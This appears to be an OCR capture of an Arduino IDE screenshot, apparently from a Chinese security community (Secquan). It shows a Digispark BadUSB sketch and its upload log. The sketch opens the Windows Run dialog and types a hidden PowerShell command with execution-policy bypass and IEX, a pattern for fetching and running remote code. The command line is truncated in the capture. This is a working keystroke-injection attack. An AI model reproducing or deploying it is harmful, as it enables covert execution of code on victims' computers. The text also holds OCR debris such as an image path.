 文件 编辑 项目 工具 帮助
11
1 #include "DigiKeyboard.h"
2 #define KEY_ESC     41
3 #define KEY_BACKSPACE 42
4 #define KEY_TAB     43
5 #define KEY_PRT_SCR 70
6 #define KEY_DELETE  76
7
8 void setup() {
9
10 DigiKeyboard.delay(5000);
11 DigiKeyboard.sendKeyStroke(0);
12 DigiKeyboard.delay(3000);
13 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
14 DigiKeyboard.delay(1000);
15 DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX
16 DigiKeyboard.delay(500);
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 DigiKeyboard.delay(750);
19 DigiKeyboard.sendKeyStroke(KEY_ENTER);
20
21 }
圈子
上传...
项目使用了 2982 字节，占用了 (49%) 程序存储空间。最大为 6012 字节。
全局变量使用了88字节的动态内存。
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
Secquan圈子社区
18
Digispark (Default - 16.5mhz) 在 COM5